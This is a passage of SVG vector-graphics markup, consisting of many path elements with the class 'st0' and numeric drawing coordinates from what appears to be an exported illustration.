		<path class="st0" d="M32.1,40.7c0,0.5,0.1,0.9,0.3,1.3c0,0,0,0,0.1,0C32.3,41.6,32.2,41.1,32.1,40.7
			C32.1,40.7,32.1,40.7,32.1,40.7z"/>
		<path class="st0" d="M32.1,33.7c0-0.2-0.1-0.3-0.1-0.6C31.9,33.5,31.9,33.6,32.1,33.7z"/>
		<path class="st0" d="M28.3,49.6C28.3,49.6,28.3,49.6,28.3,49.6c0-0.3-0.1-0.7-0.2-1C28.1,49,28.1,49.3,28.3,49.6z"/>
		<path class="st0" d="M31.7,30.8c0,0.2,0,0.4,0,0.6C31.9,31.2,31.9,31,31.7,30.8z"/>
		<path class="st0" d="M29.4,55.2c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0.1,0,0.1,0C29.4,55.3,29.4,55.3,29.4,55.2z"/>
		<path class="st0" d="M28.9,47.3c0.1,0.4,0.2,0.7,0.3,1.1c0,0,0.1,0,0.1,0c-0.1-0.4-0.2-0.8-0.2-1.2c0,0,0,0,0,0
			C29,47.3,29,47.3,28.9,47.3C28.9,47.3,28.9,47.3,28.9,47.3z"/>
		<path class="st0" d="M28.7,45.8c0,0.4,0,0.7,0.1,1.1c0,0,0.1-0.1,0.1-0.1c0-0.2-0.1-0.4-0.1-0.6C28.8,46,28.8,45.9,28.7,45.8z"/>
		<path class="st0" d="M29.7,51.6c-0.2-0.5-0.3-1-0.5-1.5c0,0-0.1,0-0.1,0C29.1,50.8,29.4,51.2,29.7,51.6
			C29.6,51.6,29.7,51.6,29.7,51.6z"/>
		<path class="st0" d="M29.5,52.3c-0.2-0.4-0.3-0.8-0.5-1.1c0,0,0,0-0.1,0C29.1,51.6,29.2,52,29.5,52.3
			C29.4,52.4,29.4,52.4,29.5,52.3z"/>
		<path class="st0" d="M28.5,38.3C28.5,38.3,28.5,38.3,28.5,38.3c-0.1-0.4-0.2-0.8-0.3-1.2c0,0-0.1,0-0.1,0
			C28.3,37.5,28.4,37.9,28.5,38.3C28.5,38.3,28.5,38.3,28.5,38.3z"/>
		<path class="st0" d="M29.7,55.7c0.2-0.3,0-1.6-0.2-1.9c0,0.3,0,0.6,0.1,0.9C29.6,55,29.7,55.3,29.7,55.7z"/>
		<path class="st0" d="M28.2,47.8c-0.1,0.2,0.1,0.6,0.2,0.7C28.3,48.3,28.2,48,28.2,47.8z"/>
		<path class="st0" d="M29.7,46.5C29.7,46.5,29.7,46.5,29.7,46.5c0-0.3,0-0.7,0-1c0,0-0.1,0-0.1,0C29.4,45.9,29.7,46.1,29.7,46.5
			C29.6,46.5,29.7,46.5,29.7,46.5z"/>
		<path class="st0" d="M30.1,53.3c0.1,0.1,0.1,0.3,0.2,0.5c0,0,0,0,0.1,0c0,0,0-0.1,0-0.1c0-0.3-0.1-0.5-0.1-0.8
			c0-0.2-0.1-0.3-0.2-0.5c0,0,0,0,0,0c0,0.3,0.1,0.6-0.4,0.5C29.8,53.1,30,53.2,30.1,53.3z"/>
		<path class="st0" d="M30.4,52.4c0,0,0.1,0,0.1,0c0-0.1-0.1-0.2-0.1-0.3c0,0-0.1,0.1-0.1,0.1C30.3,52.3,30.4,52.4,30.4,52.4z"/>
		<path class="st0" d="M30,49.1c0,0.3,0,0.5,0.2,0.6C30.2,49.5,30.1,49.3,30,49.1z"/>
		<path class="st0" d="M29.3,54.7C29.3,54.7,29.3,54.7,29.3,54.7c0,0.2,0,0.4,0,0.5c0,0,0.1,0,0.1,0C29.3,55,29.3,54.9,29.3,54.7z"
			/>
		<path class="st0" d="M30.1,59.1c-0.1-0.2,0-0.5-0.2-0.7C29.9,58.6,30,59,30.1,59.1z"/>
		<path class="st0" d="M30.8,52.9c0,0.4,0.1,0.8,0.1,1.2C31.1,53.5,31,53,30.8,52.9z"/>
		<path class="st0" d="M30.3,51.8c-0.1-0.3-0.2-0.5-0.3-0.8c0,0.4,0.1,0.7,0.2,1C30.2,51.9,30.2,51.8,30.3,51.8z"/>
		<path class="st0" d="M29.1,61.9c0.1,0.3,0,0.7,0.2,1c0.3-0.5,0.3-0.5,0.1-1.1C29.3,61.9,29.2,61.9,29.1,61.9z"/>
		<path class="st0" d="M30.4,60.2c-0.1-0.3-0.2-0.7-0.2-1c0,0,0,0-0.1,0c0.1,0.3,0.1,0.6,0.2,0.8c0.1,0.3,0.2,0.6,0.2,0.9
			c0-0.1,0-0.1,0-0.2C30.5,60.6,30.5,60.4,30.4,60.2z"/>
		<path class="st0" d="M36.9,61c0.2-0.1,0.2-0.6-0.1-0.8C36.9,60.4,36.9,60.7,36.9,61z"/>
		<path class="st0" d="M49,89.7c0,0-0.1,0.1-0.1,0.1c0,0,0.1,0,0.1,0.1C49.1,89.9,49.1,89.8,49,89.7C49.1,89.8,49.1,89.8,49,89.7z"
			/>
		<path class="st0" d="M33.5,84.1C33.4,84.1,33.4,84.1,33.5,84.1c-0.2,0.1-0.3,0.2-0.4,0.3c0,0,0.1,0.1,0.1,0.1
			C33.3,84.3,33.4,84.2,33.5,84.1z"/>
		<path class="st0" d="M43.4,89c-0.1-0.1-0.2-0.3-0.2-0.5c0,0,0-0.1,0-0.1c-0.2-0.6-0.1-1.1,0.5-1.5c0,0,0,0,0.1-0.1
			c0.2-0.1,0.4-0.3,0.6-0.3c0.1,0,0.3,0,0.4,0c-0.3-0.4-0.6-0.3-1-0.2c-0.3,0.2-0.3,0.5-0.6,0.6c-0.1,0-0.2,0.1-0.3,0.2
			c0,0,0,0,0,0.1c0,0,0,0,0,0c-0.1,0.2-0.1,0.4-0.3,0.6c-0.1,0.2-0.2,0.3,0,0.5c0,0.1-0.1,0.3-0.1,0.4c0.5,0.2,0.5,0.2,0.7,0.6
			c0,0,0,0.1,0.1,0.1C43.4,89.3,43.4,89.1,43.4,89z"/>
		<path class="st0" d="M47.7,90c-0.1-0.2-0.1-0.3-0.3-0.2C47.5,89.8,47.6,89.9,47.7,90C47.7,90,47.7,90,47.7,90z"/>
		<path class="st0" d="M49.2,89.5c0,0,0,0.1,0,0.1c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0,0C49.2,89.5,49.2,89.5,49.2,89.5z"/>
		<path class="st0" d="M33.8,87.9c0,0,0.1,0,0.1,0c0,0,0-0.1,0-0.1c0-0.1-0.1-0.3-0.1-0.4C33.7,87.6,33.7,87.8,33.8,87.9z"/>
		<path class="st0" d="M34.9,88.7c-0.2,0.2-0.3,0.4-0.5,0.6c0,0,0.1,0,0.1,0c0.2,0.1,0.3,0.2,0.5,0.4c0.3-0.2,0.4-0.6,0.4-0.9
			C35.3,88.7,35.1,88.7,34.9,88.7z"/>
		<path class="st0" d="M38.5,89.9c0.1-0.4,0-0.6-0.3-0.8C38,89,37.7,89,37.5,88.9c-0.3-0.1-0.8,0-0.8,0.4c0,0.1,0,0.1-0.1,0.1
			c-0.2,0.2-0.1,0.3-0.1,0.5c0,0.1,0.1,0.2,0.1,0.3c0.1,0.3,0.3,0.4,0.6,0.4C37.8,90.7,38.3,90.5,38.5,89.9z M37.3,89
			c0.1,0,0.1,0,0.2,0c0.1,0.1,0.3,0.2,0.4,0.3c0.4,0.4,0.2,0.8-0.1,1c-0.1,0.1-0.3,0.1-0.4,0c-0.3-0.2-0.4-0.4-0.4-0.7
			C36.9,89.4,37.1,89.1,37.3,89z"/>
		<path class="st0" d="M39.4,89.5c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.2-0.4-0.4-0.4-0.7c0,0-0.1-0.1-0.1-0.1
			c-0.2,0-0.3,0-0.5-0.1c-0.3-0.1-0.6,0-0.8-0.3c-0.2,0.1-0.4,0.1-0.5,0.2c-0.2,0.2-0.5,0.4-0.8,0.5c-0.1,0-0.1,0.1-0.1,0.2
			c-0.1,0.4-0.1,0.9-0.5,1.2c-0.2,0.2-0.1,0.5,0.2,0.6c0.1,0,0.2,0.1,0.3,0.2c0.1,0.1,0.3,0.3,0.4,0.5c0,0,0.1,0.1,0.1,0.1
			c0.3,0,0.5,0,0.7,0c0,0-0.1,0-0.2,0c-0.3-0.1-0.5-0.3-0.6-0.5c-0.1-0.2-0.3-0.4-0.3-0.6c0-0.4,0-0.7,0.2-1.1
			c0.1-0.2,0.2-0.4,0.5-0.5c0.3-0.1,0.6-0.1,0.8-0.1c0.3,0.1,0.6,0.2,1,0.3c0,0,0,0,0,0c0.1,0.2,0.3,0.5,0.4,0.7
			c0,0.1,0.1,0.3,0,0.4c-0.1,0.2-0.2,0.3-0.3,0.4c-0.2,0.2-0.4,0.4-0.6,0.6c-0.3,0.2-0.6,0.2-0.9,0.3c0.1,0.1,0.3,0.2,0.4,0.3
			c0.2,0,0.4-0.1,0.5-0.1c0.2-0.2,0.4-0.4,0.6-0.6c0.2-0.1,0.4-0.2,0.2-0.5c0,0,0-0.1,0-0.1c0-0.3,0.2-0.5,0.4-0.6
			C39.5,89.6,39.5,89.5,39.4,89.5z"/>
		<path class="st0" d="M45.4,87.3c-0.2-0.1-0.4-0.2-0.6-0.3c-0.2-0.1-0.4-0.1-0.5,0.1c-0.2,0.2-0.4,0.2-0.5,0.5
			c-0.1,0.2-0.2,0.4-0.1,0.6c0,0,0,0.1,0,0.1c0.1-0.2,0.1-0.3,0.2-0.5c0-0.1,0.1-0.2,0.1-0.3c0,0.1,0,0.1,0,0.2
			c0.1-0.1,0.4-0.2,0.5-0.3c0.3,0,0.5,0.1,0.6,0.3c0.2,0.4,0.2,0.6-0.2,0.9c-0.2,0.1-0.3,0.2-0.5,0.2c-0.2,0-0.3-0.1-0.4-0.3
			c0,0.1,0,0.2,0,0.3c0.1,0,0.1,0,0.2,0c0.2,0,0.4,0,0.6,0c0,0,0,0,0,0c0.1-0.1,0.3-0.2,0.4-0.3c0.1-0.1,0.1-0.1,0.2-0.2
			c0-0.2,0.1-0.3,0.2-0.5c0,0,0,0.1,0,0.1c0-0.1,0-0.3,0-0.5C45.5,87.4,45.4,87.3,45.4,87.3z"/>
		<path class="st0" d="M73.2,86.6c-0.2,0-0.4,0-0.5,0.1c0.2,0,0.4,0.1,0.7,0.1C73.3,86.8,73.3,86.6,73.2,86.6z"/>
		<path class="st0" d="M50.9,87.3c-0.3-0.2-0.2-0.8,0.1-1c0.3-0.2,0.8,0,1,0.2c0.1,0.2,0,0.6-0.2,0.7c-0.2,0.1-0.4,0.2-0.6,0.3
			c0,0,0,0,0,0c0.4,0.1,0.7,0,0.9-0.3c0.1-0.1,0.2-0.3,0.3-0.5c0.2-0.4,0.1-0.8-0.3-1c-0.2-0.1-0.4-0.2-0.6-0.2
			c-0.4,0.1-0.8,0.4-1,0.8c-0.1,0.1-0.1,0.3-0.1,0.4c0.1,0.4,0.4,0.8,0.9,0.8l0,0c0,0,0,0,0,0l0,0l0,0C51.1,87.5,51,87.4,50.9,87.3z
			"/>
		<path class="st0" d="M52.8,88.4c0-0.1,0-0.2,0.1-0.2c-0.1,0.1-0.2,0.2-0.3,0.4c0.2,0.1,0.4,0.2,0.5,0.3
			C53,88.7,52.9,88.5,52.8,88.4C52.8,88.4,52.8,88.4,52.8,88.4z"/>
		<path class="st0" d="M67.4,86c0,0.1,0.1,0.3,0.1,0.4c0,0,0,0,0.1,0c0-0.2,0-0.3,0-0.5C67.5,86,67.4,86,67.4,86z"/>
		<path class="st0" d="M46.5,88C46.5,88,46.4,88,46.5,88c0-0.1-0.1-0.2-0.1-0.3c0-0.1-0.1-0.2-0.2-0.2c-0.1,0-0.1-0.1-0.2-0.2
			c-0.1-0.2-0.2-0.4-0.3-0.6c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.3,0-0.5,0c0.1,0.1,0.1,0.1,0.2,0.1c0.3,0.2,0.5,0.5,0.7,0.8
			c0.1,0.5-0.1,0.8-0.3,1.2c-0.2,0.3-0.6,0.4-0.9,0.5c-0.2,0.1-0.5,0.1-0.7,0c0,0,0,0.1,0,0.1c-0.1,0.1-0.2,0.1-0.3,0.2
			c0,0,0.1,0,0.1,0c0.2,0,0.4,0.1,0.5,0.2c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0,0.3,0,0.4,0c0-0.1,0-0.1,0.1-0.2c0.2-0.1,0.4-0.2,0.6-0.3
			c0.2-0.1,0.4-0.3,0.6-0.4c0,0,0.1,0,0.1-0.1c0-0.3,0.1-0.5,0.3-0.8C46.5,88.3,46.5,88.2,46.5,88C46.5,88.1,46.5,88.1,46.5,88z"/>
		<path class="st0" d="M48.6,85.7c-0.3-0.1-0.6-0.2-0.7-0.5c-0.1-0.1-0.2-0.2-0.3-0.3c0,0,0,0,0,0c0,0.1,0.1,0.1,0.1,0.2
			c0,0.2,0.1,0.3,0,0.5c-0.2,0.4-0.6,0.7-1,0.8c-0.1,0-0.3,0.1-0.4,0.1c-0.1,0-0.1,0.1-0.1,0.2c0,0.2,0.2,0.2,0.2,0.2
			c0,0.2,0.1,0.1,0.2,0.2c0,0,0-0.1,0-0.1c0-0.5,0.6-0.7,0.9-0.4c0.1,0.1,0.2,0.3,0.4,0.4c0.1,0.1,0.1,0.2,0,0.3
			c-0.1,0.1-0.3,0.3-0.4,0.3c-0.2,0.1-0.4,0.1-0.6,0.2c0,0.2,0,0.2,0.3,0.1c0.2-0.1,0.4-0.1,0.7,0c0.1,0.1,0.2,0,0.3-0.1
			c0.1-0.1,0.2-0.3,0.4-0.4c0.2-0.1,0.4-0.1,0.6-0.1c0.2,0,0.3,0,0.2-0.2c-0.2,0-0.4,0-0.6,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0
			c0,0,0,0,0,0c-0.2,0-0.4-0.2-0.5-0.4c-0.1-0.2,0-0.4,0.2-0.4c0.1,0,0.2,0,0.2,0c0.3-0.1,0.6,0,0.9,0.2c0,0,0.1,0,0.2,0
			c0.1-0.2,0.2-0.4,0.2-0.6C49.2,85.8,48.9,85.8,48.6,85.7z"/>
		<path class="st0" d="M50.6,84.9c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0.1-0.3,0.1-0.2,0.3c0.1,0.3,0,0.6-0.2,0.9
			c-0.1,0.3-0.4,0.5-0.2,0.8c0,0,0,0,0,0c0,0,0,0.1,0.1,0.1c0.2,0.1,0.3,0.1,0.4,0.3c0-0.1,0-0.1,0-0.2c0.1,0,0.1,0,0.2-0.1
			c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1c0.1,0.1,0.2,0.3,0.2,0.4c0.1,0.2,0.2,0.3,0.4,0.3c0.1,0,0.3,0.1,0.4,0.1c0,0,0.1,0,0.1,0
			c0,0,0.1,0,0.1,0c0.1-0.2,0.1-0.4,0.2-0.6c0,0-0.1,0-0.1,0c-0.6,0-1.1-0.2-1.4-0.7c-0.1-0.3-0.3-0.6-0.2-1c0-0.1,0-0.3,0.1-0.4
			c0.1-0.3,0.4-0.4,0.7-0.5c0.1,0,0.2-0.1,0.3-0.2c0.3-0.1,0.5-0.2,0.8-0.1c-0.3-0.1-0.5-0.3-0.8-0.4C50.9,84.7,50.8,84.8,50.6,84.9
			z"/>
		<path class="st0" d="M53,86.7c0.1-0.3,0.1-0.5-0.1-0.8c-0.2-0.3-0.3-0.6-0.4-0.9c-0.2,0.1-0.5,0.1-0.7,0.2l0,0
			c0.1,0.1,0.3,0.2,0.4,0.3c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.1,0.1,0.2,0.1,0.4c0,0.5-0.2,0.8-0.4,1.2C52.3,87.7,52,88,51.6,88
			c0.1,0.1,0.1,0.3,0.2,0.4c0,0,0,0,0,0.1c0.2,0,0.3-0.1,0.4-0.3c0.2-0.4,0.6-0.4,0.8-0.7C53.1,87.2,53,86.9,53,86.7z"/>
		<path class="st0" d="M30.5,30.7c0,0,0.1-0.1,0.1-0.1c0-0.3,0-0.7-0.1-1c0,0-0.1,0-0.1,0C30.4,30,30.4,30.3,30.5,30.7
			C30.4,30.7,30.5,30.7,30.5,30.7z"/>
		<path class="st0" d="M31.9,75.4c0,0.3,0.1,0.5,0.1,0.8c0.1,0.3,0.2,0.5,0.2,0.8c0,0.1,0.1,0.2,0.2,0.4c0,0,0,0,0,0
			c-0.1-0.8-0.3-1.5-0.4-2.2C32,75.1,31.9,75.2,31.9,75.4z"/>
		<path class="st0" d="M32.8,46.3c0-0.3-0.1-0.5-0.1-0.8C32.5,45.7,32.5,45.9,32.8,46.3z"/>
		<path class="st0" d="M29.8,26.4C29.8,26.4,29.8,26.4,29.8,26.4c0.1-0.1,0.1-0.3,0.1-0.4c-0.1,0-0.1,0-0.2,0
			C29.7,26.1,29.7,26.3,29.8,26.4z"/>
		<path class="st0" d="M30.5,34.8C30.5,34.8,30.5,34.8,30.5,34.8c0.2-0.8-0.1-1.5-0.2-2.2C30.4,33.3,30.4,34.1,30.5,34.8z"/>
		<path class="st0" d="M33.5,45.5c0.2-0.2,0.1-1-0.2-1.2C33.3,44.7,33.4,45.1,33.5,45.5z"/>
		<path class="st0" d="M41.5,89.3c0.2,0.2,0.4,0.1,0.5-0.3C41.9,89.3,41.8,89.4,41.5,89.3z"/>
		<path class="st0" d="M33.8,65.3c0-0.1,0.1-0.1,0.1-0.2c-0.1-0.4-0.3-0.8-0.4-1.2c0,0,0,0,0,0c0,0,0,0,0,0.1c0,0.2,0.1,0.4,0.1,0.5
			c-0.1,0.2,0.1,0.4,0.1,0.6C33.7,65.3,33.8,65.3,33.8,65.3z"/>
		<path class="st0" d="M33.1,46.4c0.1,0,0.1,0,0.2,0c0.1-0.4-0.1-0.8-0.2-1.1C33,45.7,33,46,33.1,46.4z"/>
		<path class="st0" d="M33.6,68c0,0.2,0,0.5,0,0.7c0,0,0,0,0,0C33.7,68.4,33.7,68.2,33.6,68C33.7,67.9,33.7,68,33.6,68z"/>
		<path class="st0" d="M50.3,70.2c-0.1-1-0.2-2-0.4-3c0,0,0,0-0.1,0C50,68.1,50,69.2,50.3,70.2C50.3,70.2,50.3,70.2,50.3,70.2z"/>
		<path class="st0" d="M53.9,85.7c-0.2,0.1-0.2,0.1-0.1,0.6C53.8,86.1,53.8,85.9,53.9,85.7z"/>
		<path class="st0" d="M42.1,86.3C42.2,86.3,42.2,86.3,42.1,86.3c0-0.2-0.1-0.3-0.3-0.5C41.8,86.1,42.1,86.1,42.1,86.3z"/>
		<path class="st0" d="M30.2,26.2C30.2,26.2,30.1,26.2,30.2,26.2c-0.1,0.2-0.1,0.4-0.2,0.7c0.1,0,0.2,0,0.2-0.1
			C30.2,26.6,30.2,26.4,30.2,26.2z"/>
		<path class="st0" d="M49.9,75.1c0,0.4,0.1,0.7,0.1,1C50.2,76,50.1,75.4,49.9,75.1z"/>
		<path class="st0" d="M50.4,77.1c-0.2,0-0.4,0-0.5-0.1c0,0,0,0,0,0.1c0.1,0.2,0.4,0.1,0.5,0.2C50.4,77.2,50.4,77.2,50.4,77.1z"/>
		<path class="st0" d="M70.9,87.9c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0,0,0,0C71,87.8,71,87.9,70.9,87.9c0.4,0.1,0.7,0.3,0.8,0.6
			c0-0.1,0-0.3-0.1-0.4c-0.3-0.3-0.6-0.5-0.9-0.8c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0c0,0.3-0.3,0.3-0.4,0.4c0,0-0.1,0.1-0.1,0.1
			c0,0,0,0.1,0,0.2C70.2,87.8,70.5,87.8,70.9,87.9z"/>
		<path class="st0" d="M42.8,28.9c0,0.1-0.1,0.1,0,0.2c0,0.1,0,0.1,0.1,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1,0.1,0.2,0.1,0.3
			c0,0.1,0.1,0.1,0.1,0.2c0,0,0,0,0,0C42.9,29.5,42.9,29.2,42.8,28.9C42.8,29,42.8,28.9,42.8,28.9z"/>
		<path class="st0" d="M91.5,42.7C91.5,42.7,91.5,42.7,91.5,42.7c-0.1,0.2-0.1,0.4-0.1,0.6c0,0,0.1,0,0.1,0
			C91.6,43.1,91.5,42.9,91.5,42.7z"/>
		<path class="st0" d="M79.2,90c-0.2,0.4-0.4,0.9-0.9,1.2c0.2,0,0.3,0,0.4,0c0.1,0,0.2-0.1,0.2-0.1c0.1-0.1,0.2-0.3,0.3-0.4
			C79.3,90.5,79.3,90.3,79.2,90z"/>
		<path class="st0" d="M83.8,89.6c-0.1,0.1-0.1,0.2-0.1,0.3c-0.1,0.3-0.2,0.6-0.1,0.9c0.1,0.3,0.3,0.5,0.5,0.6
			c0.1,0.2,0.3,0.3,0.5,0.2c0.3-0.1,0.5-0.2,0.8-0.4c0.3-0.1,0.3-0.5,0.4-0.7c0-0.1,0-0.2,0.1-0.3c-0.1-0.2-0.1-0.4-0.2-0.5
			c-0.2-0.2-0.4-0.3-0.7-0.4C84.5,89.3,84.1,89.2,83.8,89.6z M85.2,90.7c-0.1,0.2-0.2,0.4-0.4,0.4c0,0-0.1,0-0.1,0
			c-0.3,0-0.4,0-0.6-0.3c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.2,0.1-0.6,0.4-0.7c0.1,0,0.2,0,0.3,0c0.2,0.1,0.3,0.2,0.5,0.3
			C85.1,90.3,85.2,90.5,85.2,90.7z"/>
		<path class="st0" d="M74,83.3c0,0.1,0.1,0.1,0.1,0.2c0.1,0,0.1,0,0.2,0C74.3,83.4,74.2,83.3,74,83.3C74.1,83.2,74.1,83.3,74,83.3z
			"/>
		<path class="st0" d="M69.9,84.5c0.2-0.3,0.1-0.6,0.3-0.8c-0.1,0-0.1,0.1-0.1,0.1l0,0c0,0.1,0,0.2,0,0.3c0-0.1,0-0.1,0-0.2
			C69.9,84,69.9,84.2,69.9,84.5z"/>
		<path class="st0" d="M85.2,88.8C85.2,88.8,85.2,88.7,85.2,88.8c-0.1-0.3-0.6-0.5-0.8-0.3c-0.3,0.3-0.6,0.3-0.9,0.3
			c-0.1,0-0.2,0.1-0.3,0.1c-0.2,0.3-0.3,0.6-0.6,0.9c0,0,0,0.1,0,0.1c0,0.2,0,0.5,0.1,0.7c0.1,0.3,0.3,0.5,0.2,0.8
			c0,0.1,0,0.3,0.2,0.3c0.2,0.1,0.5,0.2,0.7,0.3c0.2,0.1,0.4,0.3,0.7,0.5c0.2-0.3,0.3-0.4,0.6-0.5c0.1,0,0.2,0,0.3,0
			c0,0,0,0-0.1-0.1c0,0,0,0,0,0c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0c0.1-0.2,0.1-0.5,0.2-0.6c-0.1,0.1-0.3,0.2-0.5,0.4
			c-0.1,0.1-0.2,0.1-0.3,0.2c-0.3,0.2-0.6,0.3-0.9,0.1c-0.2-0.1-0.4-0.2-0.6-0.3c-0.1-0.1-0.2-0.2-0.2-0.3c-0.1-0.3-0.2-0.6-0.3-0.8
			c-0.1-0.3-0.2-0.5,0-0.8c0,0,0,0,0,0c0.3-0.6,0.7-0.9,1.4-0.9c0.4,0,0.7,0,1.1,0.3c0.1,0.1,0.3,0.2,0.5,0.3
			c-0.1-0.2-0.1-0.3-0.2-0.4C85.6,89,85.4,88.9,85.2,88.8z"/>
		<path class="st0" d="M79.2,92.7C79.2,92.7,79.2,92.7,79.2,92.7c0,0.2,0.1,0.3,0.2,0.4c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3
			C79.3,92.7,79.3,92.7,79.2,92.7z"/>
		<path class="st0" d="M79.6,90.5c0.1,0,0.3-0.1,0.4-0.1c-0.2-0.1-0.3-0.1-0.4-0.2C79.7,90.4,79.6,90.4,79.6,90.5z"/>
		<path class="st0" d="M36.3,84.1c-0.2,0.1-0.3,0.3-0.2,0.5C36.2,84.4,36.2,84.3,36.3,84.1z"/>
		<path class="st0" d="M82.1,88.9c-0.2-0.2-0.5-0.5-0.7-0.7c-0.1-0.1-0.3-0.3-0.4-0.5C81,88,81,88.2,80.8,88.3
			c-0.3,0.2-0.6,0.4-0.9,0.5c-0.2,0.1-0.5,0-0.8,0.1c0,0.4,0,0.5,0.3,0.7c0.4-0.2,0.7-0.4,1.1-0.5c0.1,0,0.3,0,0.3,0
			c0.1,0.3,0.3,0.2,0.5,0.2c0.4,0,0.7,0.1,1,0.4c0.1-0.2,0.2-0.3,0.3-0.4C82.4,89.1,82.3,89,82.1,88.9z"/>
		<path class="st0" d="M87.7,85.6c0,0.1,0,0.3,0,0.4C87.9,85.9,87.9,85.7,87.7,85.6C87.7,85.6,87.7,85.6,87.7,85.6z"/>
		<path class="st0" d="M33.4,77.5c-0.1-0.3,0-0.7-0.2-1c0,0,0,0-0.1,0C33.2,76.8,33.2,77.2,33.4,77.5C33.3,77.5,33.4,77.5,33.4,77.5
			z"/>
		<path class="st0" d="M90.9,38.2c0-0.3,0.1-0.7-0.2-1c0,0.3,0,0.5,0,0.8C90.7,38.1,90.8,38.2,90.9,38.2
			C90.8,38.3,90.9,38.2,90.9,38.2z"/>
		<path class="st0" d="M87.8,84.7c-0.1,0-0.3-0.1-0.4-0.1c0,0,0,0.1,0,0.1C87.5,84.8,87.7,84.8,87.8,84.7
			C87.8,84.8,87.8,84.7,87.8,84.7z"/>
		<path class="st0" d="M83.8,85.9c-0.1-0.2-0.2-0.5-0.2-0.7C83.4,85.5,83.6,85.8,83.8,85.9z"/>
		<path class="st0" d="M70.6,89c0,0,0-0.1,0-0.1C70.5,88.9,70.5,89,70.6,89C70.5,89,70.6,89,70.6,89z"/>
		<path class="st0" d="M85,86C85,86,85,86,85,86c0.1-0.1,0.2-0.1,0.3-0.2c-0.1,0-0.1-0.1-0.2-0.1C85,85.8,85,85.9,85,86z"/>
		<path class="st0" d="M79.5,83.9c-0.2,0-0.3,0-0.6,0C79.1,84,79.3,84,79.5,83.9z"/>
		<path class="st0" d="M81.4,86c-0.3-0.3-0.5-0.7-0.5-1.1C80.7,85.3,81,86,81.4,86z"/>
		<path class="st0" d="M68.4,86.9c0,0-0.1,0.1-0.1,0.1c0.1,0.1,0.2,0.1,0.3,0.2C68.5,87,68.5,86.9,68.4,86.9z"/>
		<path class="st0" d="M71.6,91.3c0,0.1,0,0.2,0,0.2c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.4c0,0-0.1,0-0.1,0
			C71.7,91.2,71.7,91.3,71.6,91.3z"/>
		<path class="st0" d="M69,90.4c-0.2-0.3-0.4-0.6-0.4-1c0-0.1,0-0.3,0-0.5c-0.1,0.2-0.3,0.4-0.4,0.6c0,0,0,0,0,0c0,0,0,0,0.1,0.1
			c0.2,0.1,0.3,0.3,0.3,0.5c0,0.3,0.1,0.5,0.4,0.5c0.1,0,0.1,0,0.2,0.1c0,0,0,0,0,0c0-0.1,0.1-0.2,0.1-0.2
			C69.1,90.5,69,90.5,69,90.4z"/>
		<path class="st0" d="M72.3,92.4c-0.1-0.1-0.2-0.2-0.3-0.3c0,0,0,0.1-0.1,0.1C72,92.3,72.1,92.4,72.3,92.4
			C72.2,92.4,72.2,92.4,72.3,92.4z"/>
		<path class="st0" d="M69,91.6c0.1,0,0.2-0.1,0.3-0.1c0-0.1-0.1-0.1-0.1-0.1C69.2,91.5,69.1,91.5,69,91.6z"/>
		<path class="st0" d="M69.1,89.8c0.1,0.2,0.2,0.4,0.3,0.4c0,0,0,0,0-0.1c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0.1c0.1,0,0.1,0,0.2,0
			c0.3-0.1,0.6-0.3,0.9-0.5c0.3-0.1,0.5-0.4,0.6-0.6c0-0.1,0.1-0.3,0-0.4c-0.1-0.2-0.2-0.3-0.4-0.4c0,0.1-0.1,0.2-0.1,0.3
			c0.1,0.1,0.3,0.3,0.2,0.5c0,0.2-0.2,0.3-0.3,0.5c-0.1,0.2-0.3,0.2-0.4,0.2c-0.1,0-0.3,0-0.4-0.1c-0.2-0.1-0.4-0.2-0.4-0.5
			c0-0.2,0-0.3,0-0.5c-0.2,0.1-0.4,0.3-0.4,0.6C69,89.5,69,89.6,69.1,89.8z"/>
		<path class="st0" d="M70.2,88.8C70.2,88.8,70.3,88.9,70.2,88.8c0.1,0.1,0.2,0.1,0.2,0.2c0-0.1,0-0.1,0-0.2
			C70.4,88.7,70.4,88.7,70.2,88.8C70.3,88.7,70.3,88.8,70.2,88.8z"/>
		<path class="st0" d="M70.2,88.3c0.1,0,0.1,0,0.2,0c0,0,0.1,0,0.1,0.1c0,0,0.1-0.1,0.1-0.1C70.4,88.3,70.3,88.3,70.2,88.3z"/>
		<path class="st0" d="M80.7,87.6c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0,0,0c0,0.1,0,0.2,0.1,0.3C80.6,87.7,80.6,87.7,80.7,87.6z"/>
		<path class="st0" d="M77,88.6c0.3-0.1,0.5-0.1,0.8-0.1c0.1,0,0.2,0,0.3,0c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.1
			c-0.2,0.1-0.4,0.3-0.6,0.3c-0.3,0.1-0.5,0.2-0.8,0.1c-0.2,0.3-0.3,0.7-0.6,0.8c0,0.2,0,0.3-0.1,0.4c0,0.1,0,0.2,0.1,0.3
			c0.1,0.1,0.1,0.1,0.3,0.2c0-0.2,0-0.4,0.1-0.6c0-0.2,0.1-0.4,0.2-0.5c0.2-0.2,0.4-0.4,0.7-0.5C76.7,88.6,76.8,88.6,77,88.6z"/>
		<path class="st0" d="M71.7,88.7c0,0.1,0,0.3,0,0.5c0,0.2-0.2,0.4-0.3,0.6c-0.1,0.2-0.3,0.3-0.5,0.4c-0.2,0.1-0.5,0.2-0.6,0.3
			c-0.2,0.2-0.4,0.2-0.6,0.2c0,0,0,0-0.1,0c0,0.1,0,0.2,0,0.3c0,0,0,0.1-0.1,0.1c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.2,0.2,0.2,0.4,0.1
